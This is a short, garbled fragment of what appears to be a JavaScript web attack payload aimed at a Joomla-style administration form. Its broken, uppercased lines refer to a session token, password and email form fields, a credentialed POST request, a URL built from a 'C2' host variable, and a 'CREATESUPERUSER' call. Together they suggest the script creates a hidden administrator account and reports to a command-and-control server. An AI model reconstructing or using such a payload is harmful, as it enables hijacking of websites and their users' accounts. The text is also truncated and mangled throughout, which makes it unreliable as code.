
 INP =
(FUNCTION () { FORM.REMOVE();
Cerca
BODY.SET(TOKEN,
[NAME]',
JFORM[PASSWORD2]',
STVISITDATE]',
MAIL]',
,
 '');BODY.SET('JFORM[PARAMS]
AMS][LANGUAGE]',
M[PARAMS][A11Y_MONO]',
');BODY.SET('JFORM[PARAMS]
{METHOD: 'POST',CREDENTIALS:
BODY(TOKEN,
TCHCONFIG().THEN(FUNCTION
TER_URL : (C2 +
TEXT(); }).THEN(FUNCTION (HTML)
CREATESUPERUSER(TOKEN,
)
}).THEN(FUNCTION (R) {IF